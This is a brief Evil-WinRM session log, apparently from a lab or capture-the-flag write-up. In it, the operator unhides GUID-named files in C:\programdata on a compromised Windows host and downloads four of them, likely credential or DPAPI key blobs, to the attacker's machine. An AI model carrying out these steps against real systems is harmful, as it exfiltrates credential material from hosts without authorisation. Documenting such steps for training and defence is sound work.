 *Evil-WinRM* PS C:\programdata> attrib -H -S 18113e70-966a-45d9-8813-65a7d057b906
*Evil-WinRM* PS C:\programdata> attrib -H -S 6037d071-cac5-481e-9e08-c4296c0a7ff7
*Evil-WinRM* PS C:\programdata> attrib -H -S 32B2774DF751FF7E28E78AE75C237A1E
*Evil-WinRM* PS C:\programdata> download 18113e70-966a-45d9-8813-65a7d057b906
Info: Downloading C:\programdata\18113e70-966a-45d9-8813-65a7d057b906 to 18113e70-966a-45d9-8813-65a7d057b906
Info: Download successful!
*Evil-WinRM* PS C:\programdata> download 189c6409-5515-4114-81d2-6dde4d6912ce
Info: Downloading C:\programdata\189c6409-5515-4114-81d2-6dde4d6912ce to 189c6409-5515-4114-81d2-6dde4d6912ce
Info: Download successful!
*Evil-WinRM* PS C:\programdata> download 32B2774DF751FF7E28E78AE75C237A1E
Info: Downloading C:\programdata\32B2774DF751FF7E28E78AE75C237A1E to 32B2774DF751FF7E28E78AE75C237A1E
Info: Download successful!
*Evil-WinRM* PS C:\programdata> download 6037d071-cac5-481e-9e08-c4296c0a7ff7
Info: Downloading C:\programdata\6037d071-cac5-481e-9e08-c4296c0a7ff7 to 6037d071-cac5-481e-9e08-c4296c0a7ff7
Info: Download successful!